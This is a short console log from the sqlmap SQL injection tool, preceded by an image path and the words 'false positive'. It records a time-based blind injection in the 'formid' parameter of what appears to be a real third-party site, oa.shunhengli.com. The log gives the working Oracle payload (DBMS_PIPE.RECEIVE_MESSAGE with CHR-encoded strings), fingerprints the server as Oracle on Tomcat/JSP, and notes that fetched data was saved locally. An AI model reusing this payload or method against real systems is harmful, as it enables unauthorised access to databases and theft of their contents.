 false positive
GET parameter 'formid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: formid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: formid=1' AND 6915=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(65)||CHR(
104)||CHR(75),5) AND 'bPem'='bPem
---
[20:58:31] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[20:58:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 37 times
[20:58:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:58:31] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.shunhengli.com'